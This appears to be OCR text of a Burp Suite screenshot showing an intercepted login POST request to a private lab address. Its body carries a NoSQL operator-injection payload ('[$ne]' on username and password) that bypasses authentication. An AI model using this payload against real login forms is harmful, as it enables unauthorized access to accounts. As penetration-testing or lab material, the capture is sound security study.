 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://172.31.30.72:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.31.30.72
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://172.31.30.72
10 Connection: close
11 Referer: http://172.31.30.72/
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=toto&password[$ne]=toto